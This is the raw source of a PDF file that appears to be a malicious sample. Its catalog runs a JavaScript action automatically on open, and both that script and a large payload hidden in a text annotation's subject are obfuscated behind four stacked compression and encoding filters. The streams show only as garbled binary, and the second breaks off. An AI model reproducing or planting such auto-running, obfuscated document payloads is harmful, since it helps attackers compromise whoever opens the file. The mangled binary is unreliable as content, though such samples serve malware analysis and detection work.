 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
1 0 obj << /Type /Catalog /PageLayout /SinglePage /Pages 2 0 R /OpenAction 4 0 R >> endobj
2 0 obj << /Type /Pages /Kids [ 3 0 R ] /Count 1 >> endobj
3 0 obj << /Type /Page /MediaBox [ 0 0 612 792 ] /Annots [ 6 0 R 8 0 R ] /Parent 2 0 R >> endobj
4 0 obj << /Type /Action /S /JavaScript /JS 5 0 R >> endobj
5 0 obj
<<
/Length 395
/Filter [ /FlateDecode /ASCII85Decode /LZWDecode /RunLengthDecode ]
>>stream
x...{.j`....r.^.Z&".7b.......%.T...w..<...?...GPii..4k;.....k......^XH|.......N#@*h^C..{..5..*+?
A.d.......Q.9..4*..A._.Y.;..J59..0d>..l!...+1..n!.....W.T.&a....gh...y.........h..\...8?....`.
6.....au.+....Z..:.....8.)\.nr.s.m......H..?.d...D...P.V.K.o.g.C.V}.X..p..;
%.)..*{.*....Qd....p.t..sGR..:,f/....'..1.L..Q..v.{.e.{.. f.BC..;(.EK...!tl..D..Zc.f..H..9...X..
.|_{....k/..$<l....hQ<....;..l.}.
endstream
endobj
6 0 obj << /Type /Annot /Subtype /Text /Name /Comment /Rect [ 200 250 300 320 ] /Subj 7 0 R >>
endobj
7 0 obj
<<
/Length 8714
/Filter [ /FlateDecode /ASCII85Decode /LZWDecode /RunLengthDecode ]
>>stream
x.
...rP...E...!s.JI..".
.T..c.......Z...g.....x..2?4.z_.......D...J>.....
9.a.W.../...nn.S.....S...:...........#.......fs4B...h,..Q..p.W`....